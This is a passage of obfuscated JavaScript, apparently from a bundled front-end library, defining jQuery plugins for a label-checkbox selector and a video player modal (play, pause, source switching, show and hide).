_0x62137c(_0x59de84);},'\x7a\x6c\x6f\x68\x45':_0xc97975[_0xcf62ea(0x3d8,'\x34\x6c\x47\x6e')],'\x79\x47\x50\x57\x63':_0xcf62ea(0x6ab,'\x34\x6c\x47\x6e'),'\x6f\x65\x64\x77\x71':'\x63\x68\x61\x6e\x67\x65','\x6d\x75\x58\x4b\x42':_0xc97975['\x68\x71\x62\x59\x79'],'\x57\x50\x49\x65\x54':function(_0x2a666e,_0x2c7329){var _0x2a768f=_0xcf62ea;return _0xc97975[_0x2a768f(0xce6,'\x44\x33\x57\x2a')](_0x2a666e,_0x2c7329);},'\x67\x67\x5a\x4f\x55':function(_0x45557e,_0x4b292d){return _0xc97975['\x6b\x6d\x67\x4f\x43'](_0x45557e,_0x4b292d);},'\x5a\x64\x76\x4f\x74':function(_0x2f0ddc,_0x470b92){var _0x41ae15=_0xcf62ea;return _0xc97975[_0x41ae15(0x4c2,'\x29\x7a\x24\x29')](_0x2f0ddc,_0x470b92);},'\x77\x4a\x64\x63\x70':_0xc97975[_0xcf62ea(0x667,'\x75\x5d\x7a\x4b')],'\x4a\x49\x5a\x48\x7a':function(_0x4adcc7,_0x7e3ddc){return _0x4adcc7!=_0x7e3ddc;}};function _0x27c888(_0x25adc1){var _0xd6e40d=_0xcf62ea;(0x0,_0xe01a3[_0xd6e40d(0xe9a,'\x55\x4e\x68\x26')])(this,_0x27c888),(0x0,_0x37d30a[_0xd6e40d(0x576,'\x50\x30\x73\x65')])(this,_0x5564d5[_0xd6e40d(0x6ec,'\x34\x6c\x47\x6e')],void 0x0),this[_0xd6e40d(0x75f,'\x41\x29\x58\x57')]=_0x5564d5['\x75\x6f\x76\x77\x6c']($,_0x25adc1),this['\x5f\x61\x64\x64\x45\x76\x65\x6e\x74\x73']();}return(0x0,_0x55e69f[_0xcf62ea(0xead,'\x64\x41\x5e\x67')])(_0x27c888,[{'\x6b\x65\x79':_0xcf62ea(0x742,'\x44\x33\x57\x2a'),'\x76\x61\x6c\x75\x65':function(){var _0x5352a4=_0xcf62ea,_0x39ea21={'\x6f\x41\x68\x4f\x5a':function(_0x20150b,_0x5518ff){var _0x3b8630=_0x4792;return _0xc97975[_0x3b8630(0xa4c,'\x66\x4d\x72\x38')](_0x20150b,_0x5518ff);},'\x63\x61\x43\x6d\x61':_0x5352a4(0x56e,'\x24\x65\x4a\x73')},_0x5aca77=[];return this[_0x5352a4(0xf0b,'\x66\x4d\x72\x38')][_0x5352a4(0x115a,'\x50\x30\x73\x65')](_0xc97975['\x77\x4f\x4f\x4b\x57'])['\x65\x61\x63\x68'](function(_0x178ec4,_0x5248ab){var _0x25c6b5=_0x5352a4;_0x5aca77['\x70\x75\x73\x68'](_0x39ea21['\x6f\x41\x68\x4f\x5a']($,_0x5248ab)['\x61\x74\x74\x72'](_0x39ea21[_0x25c6b5(0x1f4,'\x32\x70\x24\x5a')]));}),_0x5aca77;}},{'\x6b\x65\x79':'\x67\x65\x74\x54\x65\x78\x74','\x76\x61\x6c\x75\x65':function(){var _0x4702b6=_0xcf62ea,_0x25e17b={'\x69\x4c\x6e\x47\x4a':function(_0x39484f,_0x5ed1b0){var _0x45e46b=_0x4792;return _0x5564d5[_0x45e46b(0xc24,'\x4d\x41\x40\x6c')](_0x39484f,_0x5ed1b0);}},_0x37f771=[];return this[_0x4702b6(0x10d6,'\x24\x65\x4a\x73')][_0x4702b6(0x95f,'\x4f\x4a\x64\x64')](_0x5564d5['\x7a\x6c\x6f\x68\x45'])[_0x4702b6(0x3de,'\x44\x33\x57\x2a')](function(_0x5ec18c,_0x5543dc){var _0x222688=_0x4702b6;_0x37f771[_0x222688(0x527,'\x5e\x46\x24\x26')](_0x25e17b[_0x222688(0xd2a,'\x41\x29\x58\x57')]($,_0x5543dc)[_0x222688(0xd0c,'\x4d\x41\x40\x6c')]()['\x74\x72\x69\x6d']());}),_0x37f771;}},{'\x6b\x65\x79':_0xc97975[_0xcf62ea(0x6d5,'\x4f\x4a\x64\x64')],'\x76\x61\x6c\x75\x65':function(_0x3d5931){var _0x5e1fc3=_0xcf62ea,_0x4ac405=this,_0x1a1154='';if(Array[_0x5e1fc3(0x238,'\x32\x7a\x72\x6d')](_0x3d5931))_0x3d5931[_0x5e1fc3(0xf10,'\x59\x73\x21\x72')](function(_0x5d3d9d){var _0x1802cb=_0x5e1fc3;_0x1a1154+=_0x4ac405['\x5f\x6c\x61\x62\x65\x6c\x48\x74\x6d\x6c\x52\x65\x6e\x64\x65\x72\x65\x72'](_0x5d3d9d[_0x1802cb(0xf47,'\x76\x45\x38\x35')],_0x5d3d9d[_0x1802cb(0x394,'\x50\x30\x73\x65')]);});else{var _0x3ea0f3=_0x3d5931[_0x5e1fc3(0x1ff,'\x56\x4d\x43\x25')],_0x4d7dbd=_0x3d5931[_0x5e1fc3(0x9f1,'\x56\x4d\x43\x25')];_0x1a1154=this['\x5f\x6c\x61\x62\x65\x6c\x48\x74\x6d\x6c\x52\x65\x6e\x64\x65\x72\x65\x72'](_0x3ea0f3,_0x4d7dbd);}this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x66\x69\x6e\x64'](_0x5e1fc3(0x56f,'\x66\x72\x6b\x52'))[_0x5e1fc3(0xbf0,'\x71\x48\x40\x77')](_0x1a1154),this[_0x5e1fc3(0xa40,'\x55\x4e\x68\x26')][_0x5e1fc3(0xacb,'\x74\x77\x5b\x61')](_0x5564d5[_0x5e1fc3(0xe63,'\x56\x4d\x43\x25')]),this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x5e1fc3(0x3e7,'\x66\x72\x6b\x52')](_0x5564d5[_0x5e1fc3(0x520,'\x6c\x4b\x21\x49')]);}},{'\x6b\x65\x79':_0xc97975[_0xcf62ea(0x680,'\x4d\x41\x40\x6c')],'\x76\x61\x6c\x75\x65':function(_0x4030d0){var _0x594f26=_0xcf62ea,_0x1a1ede,_0xa0c2d8=this;if(Array['\x69\x73\x41\x72\x72\x61\x79'](_0x4030d0))_0x4030d0[_0x594f26(0x253,'\x4d\x41\x40\x6c')](function(_0x1c796d){var _0x296441=_0x594f26,_0xcd71f1;_0xcd71f1=(0x0,_0x1145b0[_0x296441(0x4c1,'\x6a\x25\x6c\x51')])(_0x1c796d)?_0xa0c2d8[_0x296441(0x4ff,'\x72\x49\x63\x50')][_0x296441(0xd73,'\x63\x71\x24\x48')](_0x1c796d):_0xa0c2d8[_0x296441(0x1ee,'\x63\x71\x24\x48')](_0x1c796d[_0x296441(0xdba,'\x32\x7a\x72\x6d')],_0x1c796d[_0x296441(0x3bf,'\x32\x68\x34\x68')]),_0x1a1ede=_0x1a1ede?_0x1a1ede[_0x296441(0x891,'\x54\x4d\x56\x42')](_0xcd71f1):_0xcd71f1;});else{if((0x0,_0x1145b0[_0x594f26(0x4be,'\x32\x7a\x72\x6d')])(_0x4030d0))_0x1a1ede=this[_0x594f26(0x8f1,'\x6c\x4b\x21\x49')]['\x66\x69\x6e\x64'](_0x4030d0);else{var _0x2936e9=_0x4030d0,_0x71aa9f=_0x2936e9['\x74\x65\x78\x74'],_0x4b555c=_0x2936e9[_0x594f26(0x4e3,'\x71\x48\x40\x77')];_0x1a1ede=this[_0x594f26(0x1d3,'\x31\x59\x5e\x78')](_0x71aa9f,_0x4b555c);}}_0x1a1ede['\x72\x65\x6d\x6f\x76\x65'](),this[_0x594f26(0xf0b,'\x66\x4d\x72\x38')][_0x594f26(0x2f9,'\x72\x49\x63\x50')](_0x594f26(0xc72,'\x21\x7a\x73\x5a')),this[_0x594f26(0xa40,'\x55\x4e\x68\x26')][_0x594f26(0x69d,'\x5e\x46\x24\x26')](_0x5564d5['\x6f\x65\x64\x77\x71']);}},{'\x6b\x65\x79':'\x63\x6c\x65\x61\x72','\x76\x61\x6c\x75\x65':function(){var _0x58e0f4=_0xcf62ea;this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x58e0f4(0x980,'\x24\x65\x4a\x73')](_0x5564d5[_0x58e0f4(0x2ed,'\x58\x33\x73\x38')])['\x72\x65\x6d\x6f\x76\x65'](),this[_0x58e0f4(0x79e,'\x55\x77\x70\x7a')][_0x58e0f4(0xc36,'\x32\x7a\x72\x6d')](_0x5564d5[_0x58e0f4(0x596,'\x6a\x25\x6c\x51')]),this[_0x58e0f4(0x79e,'\x55\x77\x70\x7a')]['\x74\x72\x69\x67\x67\x65\x72'](_0x58e0f4(0x7d3,'\x21\x30\x59\x59'));}},{'\x6b\x65\x79':_0xcf62ea(0xa15,'\x61\x25\x64\x54'),'\x76\x61\x6c\x75\x65':function(){var _0x62d222=_0xcf62ea,_0x53191a=this;this[_0x62d222(0xdbe,'\x38\x44\x35\x31')]['\x6f\x6e'](_0x62d222(0x663,'\x56\x4d\x43\x25'),_0x5564d5['\x7a\x6c\x6f\x68\x45'],function(_0x5e1e6f){var _0x1c4348=_0x62d222;_0x53191a[_0x1c4348(0xbf9,'\x32\x7a\x72\x6d')](_0x5e1e6f[_0x1c4348(0x9d0,'\x61\x25\x64\x54')]);});}},{'\x6b\x65\x79':_0xc97975[_0xcf62ea(0x865,'\x55\x6b\x4c\x43')],'\x76\x61\x6c\x75\x65':function(_0x1ace88){var _0x3931f2=_0xcf62ea,_0x24a752=_0xc97975['\x6a\x6e\x71\x4b\x42'](arguments[_0x3931f2(0xbe8,'\x31\x29\x23\x6c')],0x1)&&_0xc97975['\x78\x55\x6b\x53\x66'](void 0x0,arguments[0x1])?arguments[0x1]:_0x1ace88;return _0xc97975[_0x3931f2(0x4b0,'\x40\x36\x75\x59')]['\x63\x6f\x6e\x63\x61\x74'](_0x24a752,'\x22\x3e')[_0x3931f2(0xf97,'\x32\x70\x24\x5a')](_0x1ace88,_0xc97975[_0x3931f2(0xcc3,'\x32\x7a\x72\x6d')]);}},{'\x6b\x65\x79':_0xcf62ea(0xfbf,'\x74\x77\x5b\x61'),'\x76\x61\x6c\x75\x65':function(_0x17b638,_0x4d57b3){var _0x84d9b4=_0xcf62ea,_0x10f0fb;if(_0x5564d5['\x4a\x49\x5a\x48\x7a'](null,_0x17b638)||null!=_0x4d57b3)return this[_0x84d9b4(0x5b5,'\x79\x35\x31\x5a')]['\x66\x69\x6e\x64'](_0x84d9b4(0x3f7,'\x78\x6f\x23\x5b'))['\x65\x61\x63\x68'](function(_0x3d1212,_0xcb14bf){var _0x6b19dd=_0x84d9b4,_0x3d2734=_0x5564d5['\x75\x6f\x76\x77\x6c']($,_0xcb14bf);_0x5564d5['\x57\x50\x49\x65\x54'](null,_0x17b638)&&_0x5564d5[_0x6b19dd(0x59f,'\x74\x77\x5b\x61')](_0x3d2734['\x74\x65\x78\x74']()['\x74\x72\x69\x6d'](),_0x17b638)||null!=_0x4d57b3&&_0x5564d5[_0x6b19dd(0xd27,'\x72\x49\x63\x50')](_0x3d2734[_0x6b19dd(0x35b,'\x41\x75\x64\x44')](_0x5564d5[_0x6b19dd(0x38d,'\x41\x75\x64\x44')]),_0x4d57b3)||(_0x10f0fb=_0x10f0fb?_0x10f0fb[_0x6b19dd(0xb27,'\x31\x59\x5e\x78')](_0xcb14bf):_0x3d2734);}),_0x10f0fb;}}]),_0x27c888;}()),_0x1e555d=function(_0x5e1f9f,_0x5d2b49){var _0x3a1791=_0x561636,_0x11c384={'\x66\x55\x70\x54\x6e':_0xc97975[_0x3a1791(0xde8,'\x50\x30\x73\x65')],'\x4d\x47\x72\x51\x59':function(_0x440e90,_0x226655){return _0x440e90==_0x226655;}};return _0xc97975['\x4a\x73\x47\x4f\x4d']===_0x5e1f9f||_0xc97975['\x67\x75\x78\x4d\x67'](_0xc97975[_0x3a1791(0x398,'\x72\x49\x63\x50')],_0x5e1f9f)?(0x0,_0x1145b0[_0x3a1791(0xe78,'\x41\x75\x64\x44')])(this[_0x3a1791(0xe0e,'\x74\x77\x5b\x61')](0x0),_0x2b9704,_0xc97975[_0x3a1791(0x30a,'\x38\x44\x35\x31')])[_0x5e1f9f](_0x5d2b49):this[_0x3a1791(0xe0f,'\x66\x4d\x72\x38')](function(_0x3e4366,_0x47ed91){var _0x8d96d2=_0x3a1791,_0x4cd03=(0x0,_0x1145b0[_0x8d96d2(0xd11,'\x44\x33\x57\x2a')])(_0x47ed91,_0x2b9704,_0x11c384[_0x8d96d2(0x420,'\x66\x4d\x72\x38')]);_0x11c384[_0x8d96d2(0xa41,'\x71\x4d\x71\x4c')](_0x8d96d2(0x97c,'\x61\x25\x64\x54'),typeof _0x5e1f9f)&&_0x4cd03[_0x5e1f9f](_0x5d2b49);});};$['\x66\x6e'][_0x561636(0x1b8,'\x41\x29\x58\x57')]=_0x1e555d,$['\x66\x6e'][_0x561636(0x94f,'\x32\x68\x34\x68')][_0x561636(0x3b3,'\x38\x30\x5d\x61')]=_0x2b9704,_0xc97975[_0x561636(0x7a6,'\x32\x70\x24\x5a')]($,document)['\x6f\x6e'](_0xc97975[_0x561636(0x6f4,'\x6c\x4b\x21\x49')],'\x2e\x70\x6f\x72\x2d\x6c\x61\x62\x65\x6c\x2d\x63\x68\x65\x63\x6b\x62\x6f\x78\x2d\x62\x6f\x78\x20\x2e\x70\x6f\x72\x2d\x6c\x61\x62\x65\x6c\x2d\x63\x68\x65\x63\x6b\x62\x6f\x78\x2d\x73\x65\x6c\x65\x63\x74\x65\x64',function(){var _0x1c4619=_0x561636,_0x229cfd=_0xc97975[_0x1c4619(0xcfb,'\x5e\x46\x24\x26')]($,this),_0x417914=_0x229cfd[_0x1c4619(0x359,'\x24\x65\x4a\x73')](_0xc97975[_0x1c4619(0xd46,'\x76\x45\x38\x35')]);_0x229cfd['\x64\x61\x74\x61'](_0x1c4619(0x307,'\x40\x36\x75\x59'))||_0x1e555d['\x63\x61\x6c\x6c'](_0x417914,_0xc97975[_0x1c4619(0x184,'\x5d\x42\x72\x6c')],this);});var _0x553655=_0x2b9704;_0x10810c[_0x561636(0xead,'\x64\x41\x5e\x67')]=_0x553655;},function(_0x5edac3,_0x8aacc1,_0x2504b4){'use strict';var _0x172ee7=_0x19fd73,_0x50271a={'\x49\x77\x66\x48\x57':_0x172ee7(0x50d,'\x37\x33\x6e\x49'),'\x4d\x57\x6e\x44\x51':_0x172ee7(0x6bf,'\x21\x30\x59\x59'),'\x6a\x71\x41\x50\x70':function(_0x28b3a6,_0x3f2e36){return _0x28b3a6(_0x3f2e36);},'\x68\x6a\x57\x41\x4f':_0x172ee7(0x1078,'\x21\x7a\x73\x5a'),'\x6d\x59\x69\x6d\x4e':_0x172ee7(0x1085,'\x38\x44\x35\x31'),'\x74\x44\x70\x4e\x45':function(_0x2485ff,_0x2ef5a3){return _0x2485ff!==_0x2ef5a3;},'\x6d\x67\x48\x72\x77':_0x172ee7(0xb67,'\x41\x75\x64\x44'),'\x70\x67\x41\x66\x50':_0x172ee7(0xcea,'\x61\x25\x64\x54'),'\x59\x6a\x4e\x61\x52':_0x172ee7(0xd09,'\x6c\x4b\x21\x49'),'\x5a\x48\x56\x49\x54':'\x73\x65\x74\x53\x72\x63','\x70\x68\x65\x75\x57':'\x67\x65\x74\x56\x69\x64\x65\x6f','\x65\x52\x62\x42\x50':_0x172ee7(0x650,'\x75\x68\x4a\x34'),'\x73\x64\x51\x77\x66':_0x172ee7(0x9e6,'\x31\x37\x38\x65'),'\x6c\x4e\x6d\x76\x68':function(_0x1603dd,_0xcceb8d){return _0x1603dd==_0xcceb8d;},'\x56\x44\x49\x4c\x5a':_0x172ee7(0xe1c,'\x79\x35\x31\x5a'),'\x56\x65\x71\x48\x63':_0x172ee7(0xe8f,'\x54\x4d\x56\x42'),'\x51\x56\x76\x75\x75':_0x172ee7(0x485,'\x52\x7a\x70\x49'),'\x5a\x6e\x77\x54\x69':_0x172ee7(0xd33,'\x31\x37\x38\x65'),'\x59\x51\x5a\x51\x77':'\x5f\x5f\x65\x73\x4d\x6f\x64\x75\x6c\x65','\x49\x70\x71\x4b\x4a':function(_0x4af55a,_0x39924f){return _0x4af55a(_0x39924f);},'\x67\x62\x70\x77\x79':function(_0x3d26f3,_0x48d82c){return _0x3d26f3(_0x48d82c);},'\x6a\x66\x52\x73\x49':function(_0x48825c,_0x4e8b40){return _0x48825c(_0x4e8b40);},'\x6b\x6c\x64\x6c\x4f':_0x172ee7(0xbfa,'\x31\x59\x5e\x78'),'\x63\x65\x72\x71\x74':_0x172ee7(0xe8c,'\x75\x68\x4a\x34'),'\x42\x6e\x7a\x52\x41':function(_0x44fd83,_0x5c4b30){return _0x44fd83(_0x5c4b30);},'\x70\x76\x51\x69\x56':'\x5b\x64\x61\x74\x61\x2d\x73\x68\x6f\x77\x3d\x22\x70\x6c\x61\x79\x65\x72\x22\x5d'};var _0x20d79c=_0x2504b4(0x0);Object[_0x172ee7(0xd9a,'\x52\x7a\x70\x49')](_0x8aacc1,_0x50271a['\x59\x51\x5a\x51\x77'],{'\x76\x61\x6c\x75\x65':!0x0}),_0x8aacc1[_0x172ee7(0x971,'\x4d\x41\x40\x6c')]=void 0x0;var _0x4c9214,_0x5b86ba=_0x50271a[_0x172ee7(0x564,'\x59\x73\x21\x72')](_0x20d79c,_0x50271a[_0x172ee7(0x106b,'\x50\x30\x73\x65')](_0x2504b4,0x1)),_0x373047=_0x20d79c(_0x2504b4(0x2)),_0x406189=_0x20d79c(_0x50271a[_0x172ee7(0x23e,'\x21\x7a\x73\x5a')](_0x2504b4,0x3)),_0x5a3e1c=_0x2504b4(0x4),_0x5e23a8=_0x50271a[_0x172ee7(0x1189,'\x71\x48\x40\x77')](_0x20d79c,_0x2504b4(0x6)),_0x559191=(function(){var _0x1d824e=_0x172ee7,_0x20e657={'\x4a\x43\x6c\x7a\x70':function(_0x2b39fd,_0x3cc3db){return _0x2b39fd(_0x3cc3db);},'\x44\x75\x58\x41\x4c':_0x50271a[_0x1d824e(0xb2b,'\x31\x29\x23\x6c')],'\x43\x75\x51\x59\x69':function(_0x31b75c,_0x33bb3f){var _0x5eda48=_0x1d824e;return _0x50271a[_0x5eda48(0xedd,'\x56\x4d\x43\x25')](_0x31b75c,_0x33bb3f);},'\x74\x59\x51\x61\x51':_0x1d824e(0xf26,'\x71\x48\x40\x77'),'\x4e\x58\x53\x6b\x69':_0x50271a['\x6d\x67\x48\x72\x77'],'\x57\x6c\x78\x64\x71':_0x50271a[_0x1d824e(0xf4a,'\x54\x4d\x56\x42')]};function _0x1ba44e(_0x25240e){var _0x5bdbd1=_0x1d824e;(0x0,_0x5b86ba['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x1ba44e),(0x0,_0x406189[_0x5bdbd1(0x1138,'\x38\x30\x5d\x61')])(this,_0x50271a[_0x5bdbd1(0x1122,'\x55\x6b\x4c\x43')],void 0x0),(0x0,_0x406189[_0x5bdbd1(0x74a,'\x54\x62\x34\x58')])(this,_0x50271a['\x4d\x57\x6e\x44\x51'],void 0x0),this[_0x5bdbd1(0x50d,'\x37\x33\x6e\x49')]=_0x50271a['\x6a\x71\x41\x50\x70']($,_0x25240e),this['\x5f\x76\x69\x64\x65\x6f']=_0x25240e[_0x5bdbd1(0x1129,'\x54\x4d\x56\x42')](_0x50271a[_0x5bdbd1(0x1af,'\x31\x37\x38\x65')]);}return(0x0,_0x373047['\x64\x65\x66\x61\x75\x6c\x74'])(_0x1ba44e,[{'\x6b\x65\x79':_0x1d824e(0x825,'\x59\x73\x21\x72'),'\x76\x61\x6c\x75\x65':function(_0x567a9f){var _0x3b1fab=_0x1d824e;_0x567a9f&&this[_0x3b1fab(0x568,'\x6a\x25\x6c\x51')](_0x567a9f),this[_0x3b1fab(0x546,'\x32\x68\x34\x68')]['\x70\x6c\x61\x79']();}},{'\x6b\x65\x79':_0x50271a[_0x1d824e(0x443,'\x5d\x42\x72\x6c')],'\x76\x61\x6c\x75\x65':function(){var _0x40f4d3=_0x1d824e;this[_0x40f4d3(0x415,'\x55\x6b\x4c\x43')]['\x70\x61\x75\x73\x65']();}},{'\x6b\x65\x79':_0x50271a[_0x1d824e(0xd22,'\x63\x71\x24\x48')],'\x76\x61\x6c\x75\x65':function(_0x7b3638){var _0x2fe557=_0x1d824e;this[_0x2fe557(0x4a6,'\x31\x37\x38\x65')][_0x2fe557(0x67d,'\x66\x4d\x72\x38')]!==_0x7b3638&&(this['\x5f\x76\x69\x64\x65\x6f']['\x73\x72\x63']=_0x7b3638);}},{'\x6b\x65\x79':_0x50271a['\x70\x68\x65\x75\x57'],'\x76\x61\x6c\x75\x65':function(){return this['\x5f\x76\x69\x64\x65\x6f'];}}],[{'\x6b\x65\x79':_0x1d824e(0xb10,'\x71\x4d\x71\x4c'),'\x76\x61\x6c\x75\x65':function(_0x5b253b){var _0xc3c4d=_0x1d824e;_0x4c9214||(_0x4c9214=_0x20e657['\x4a\x43\x6c\x7a\x70']($,_0x20e657[_0xc3c4d(0xb0a,'\x4f\x4a\x64\x64')])),_0x20e657['\x43\x75\x51\x59\x69'](_0x4c9214[_0xc3c4d(0xae6,'\x41\x75\x64\x44')](0x0)[_0xc3c4d(0xcaf,'\x44\x33\x57\x2a')],document['\x62\x6f\x64\x79'])&&_0x4c9214[_0xc3c4d(0xd3e,'\x61\x25\x64\x54')](document[_0xc3c4d(0x39a,'\x54\x62\x34\x58')]),_0x1ba44e['\x73\x68\x6f\x77\x56\x69\x64\x65\x6f\x4d\x6f\x64\x61\x6c'](_0x4c9214,_0x5b253b);}},{'\x6b\x65\x79':_0x50271a[_0x1d824e(0x8aa,'\x75\x5d\x7a\x4b')],'\x76\x61\x6c\x75\x65':function(){var _0x25d092=_0x1d824e;_0x1ba44e[_0x25d092(0xc1d,'\x55\x4e\x68\x26')](_0x4c9214);}},{'\x6b\x65\x79':_0x50271a[_0x1d824e(0x2c8,'\x32\x7a\x72\x6d')],'\x76\x61\x6c\x75\x65':function(_0x592bdc,_0xc5f524){var _0x170064=_0x1d824e,_0x1a11f9=_0x592bdc['\x66\x69\x6e\x64']('\x2e\x70\x6f\x72\x2d\x70\x6c\x61\x79\x65\x72');_0x4124aa[_0x170064(0x119d,'\x41\x75\x64\x44')](_0x1a11f9,_0x20e657[_0x170064(0xfd9,'\x5e\x46\x24\x26')],_0xc5f524),(0x0,_0x5a3e1c[_0x170064(0xa21,'\x21\x7a\x73\x5a')])(_0x592bdc[_0x170064(0x810,'\x58\x33\x73\x38')](0x0),_0x5e23a8[_0x170064(0xead,'\x64\x41\x5e\x67')],_0x20e657[_0x170064(0xbda,'\x55\x77\x70\x7a')])[_0x170064(0x5aa,'\x40\x36\x75\x59')]();}},{'\x6b\x65\x79':'\x68\x69\x64\x65\x56\x69\x64\x65\x6f\x4d\x6f\x64\x61\x6c','\x76\x61\x6c\x75\x65':function(_0x3493d9){var _0x2a154a=_0x1d824e;_0x5e23a8[_0x2a154a(0x5ee,'\x37\x33\x6e\x49')]['\x63\x61\x6c\x6c'](_0x3493d9,_0x20e657['\x57\x6c\x78\x64\x71']);}}]),_0x1ba44e;}());function _0x4124aa(_0x20682f,_0x4af31e){var _0x8b35c2=_0x172ee7,_0x31ea46={'\x64\x67\x5a\x62\x45':_0x50271a[_0x8b35c2(0x1185,'\x6c\x4b\x21\x49')],'\x47\x77\x43\x53\x45':function(_0x171edf,_0x3b9b0f){var _0x20cdb2=_0x8b35c2;return _0x50271a[_0x20cdb2(0xafb,'\x66\x4d\x72\x38')](_0x171edf,_0x3b9b0f);},'\x44\x63\x67\x53\x75':_0x50271a['\x56\x44\x49\x4c\x5a']};return _0x50271a['\x70\x68\x65\x75\x57']===_0x20682f?(0x0,_0x5a3e1c['\x63\x72\x65\x61\x74\x65\x49\x6e\x73\x74\x61\x6e\x63\x65'])(this[_0x8b35c2(0xefc,'\x4d\x41\x40\x6c')](0x0),_0x559191,_0x50271a[_0x8b35c2(0x6fd,'\x75\x5d\x7a\x4b')])[_0x20682f](_0x4af31e):this[_0x8b35c2(0x29d,'\x55\x77\x70\x7a')](function(_0x453242,_0x3a7242){var _0x2d3cf7=_0x8b35c2,_0x4dc708=(0x0,_0x5a3e1c[_0x2d3cf7(0xbdb,'\x55\x4e\x68\x26')])(_0x3a7242,_0x559191,_0x31ea46['\x64\x67\x5a\x62\x45']);_0x31ea46[_0x2d3cf7(0xbc5,'\x41\x75\x64\x44')](_0x31ea46[_0x2d3cf7(0x691,'\x78\x6f\x23\x5b')],typeof _0x20682f)&&_0x4dc708[_0x20682f](_0x4af31e);});}_0x50271a[_0x172ee7(0x44b,'\x4d\x41\x40\x6c')]($,document)['\x6f\x6e'](_0x50271a[_0x172ee7(0x11bf,'\x71\x4d\x71\x4c')],_0x50271a['\x63\x65\x72\x71\x74'],function(){var _0x61c614=_0x172ee7,_0x174bf3,_0x394af5,_0x7611a9,_0x54343a;_0x174bf3=_0x50271a['\x6a\x71\x41\x50\x70']($,this),_0x7611a9=_0x174bf3['\x66\x69\x6e\x64'](_0x50271a['\x51\x56\x76\x75\x75']),(_0x54343a=_0x4124aa['\x63\x61\x6c\x6c'](_0x7611a9,_0x50271a[_0x61c614(0x1011,'\x66\x72\x6b\x52')]))[_0x61c614(0xe3b,'\x5d\x42\x72\x6c')]='',_0x174bf3[_0x61c614(0xee3,'\x31\x29\x23\x6c')]('\x73\x68\x6f\x77\x6e',function(){var _0x536369=_0x61c614;_0x4124aa[_0x536369(0xa1c,'\x54\x62\x34\x58')](_0x7611a9,_0x536369(0x965,'\x74\x77\x5b\x61'),_0x394af5);}),_0x174bf3[_0x61c614(0x35c,'\x4d\x41\x40\x6c')](_0x61c614(0x5a5,'\x64\x41\x5e\x67'),function(){var _0x2f9876=_0x61c614;_0x54343a['\x73\x72\x63']='',_0x50271a[_0x2f9876(0x53a,'\x71\x4d\x71\x4c')]==typeof document[_0x2f9876(0x843,'\x6a\x25\x6c\x51')]&&document[_0x2f9876(0xec8,'\x59\x73\x21\x72')]()[_0x2f9876(0x86c,'\x31\x59\x5e\x78')](function(_0x5aca9f){});});}),_0x50271a[_0x172ee7(0x5f1,'\x55\x4e\x68\x26')]($,document)['\x6f\x6e']('\x63\x6c\x69\x63\x6b\x2e\x70\x6f\x72\x2e\x70\x6c\x61\x79\x65\x72',_0x50271a[_0x172ee7(0x7ef,'\x54\x4d\x56\x42')],function(_0x54a71d){var _0x3d512c=_0x172ee7,_0x3d73e5=$(this)[_0x3d512c(0x3cf,'\x78\x6f\x23\x5b')](_0x50271a[_0x3d512c(0xbe7,'\x5d\x42\x72\x6c')]);_0x3d73e5&&(_0x559191['\x73\x68\x6f\x77'](_0x3d73e5),_0x54a71d['\x70\x72\x65\x76\x65\x6e\x74\x44\x65\x66\x61\x75\x6c\x74']());}),_0x50271a[_0x172ee7(0x1042,'\x21\x7a\x73\x5a')]($,document)['\x6f\x6e'](_0x172ee7(0x483,'\x6a\x25\x6c\x51'),_0x50271a['\x51\x56\x76\x75\x75'],function(_0x11aecf){var _0x2ce580=_0x172ee7,_0x505a68=_0x11aecf[_0x2ce580(0x529,'\x5d\x42\x72\x6c')];return!_0x505a68||_0x2ce580(0x101d,'\x37\x33\x6e\x49')!==_0x505a68['\x74\x61\x67\x4e\x61\x6d\x65'][_0x2ce580(0x410,'\x55\x4e\x68\x26')]();}),$['\x66\x6e'][_0x172ee7(0xef5,'\x71\x4d\x71\x4c')]=_0x4124aa,$['\x66\x6e'][_0x172ee7(0x2b1,'\x75\x68\x4a\x34')][_0x172ee7(0xf2d,'\x61\x25\x64\x54')]=_0x559191;var _0x161f36=_0x559191;_0x8aacc1[_0x172ee7(0x10af,'\x31\x37\x38\x65')]=_0x161f36;},function(_0x2e7ad4,_0x1d435a,_0x4ef396){'use strict';var _0xd49b9e=_0x19fd73,_0x1c0b60={'\x6b\x43\x47\x52\x4a':_0xd49b9e(0x305,'\x61\x25\x64\x54'),'\x44\x6c\x72\x76\x57':function(_0x2b03d9,_0x42590d){return _0x2b03d9!==_0x42590d;},'\x6a\x4a\x48\x69\x4f':function(_0x263249,_0x1f5648){return _0x263249(_0x1f5648);},'\x54\x46\x75\x41\x57':function(_0x315004,_0x4c8e51){return _0x315004===_0x4c8e51;},'\x4b\x5a\x44\x4c\x6a':_0xd49b9e(0x4b6,'\x31\x29\x23\x6c'),'\x51\x41\x67\x4e\x59':function(_0xdbd4d1,_0x272af0){return _0xdbd4d1!=_0x272af0;},'\x45\x66\x71\x42\x44':'\x66\x75\x6e\x63\x74\x69\x6f\x6e','\x4b\x63\x43\x64\x51':function(_0x3a9191,_0x239c23){return _0x3a9191!=_0x239c23;},'\x6e\x52\x76\x71\x4b':function(_0x3e3b23,_0x52b66c){return _0x3e3b23!=_0x52b66c;},'\x6d\x55\x79\x69\x51':function(_0x2180b7,_0x5989c4,_0x4896cd){return _0x2180b7(_0x5989c4,_0x4896cd);},'\x65\x4f\x65\x51\x67':function(_0x5cf52c,_0x5f0847){return _0x5cf52c(_0x5f0847);},'\x7a\x75\x6c\x49\x68':function(_0x1a254e,_0x397323){return 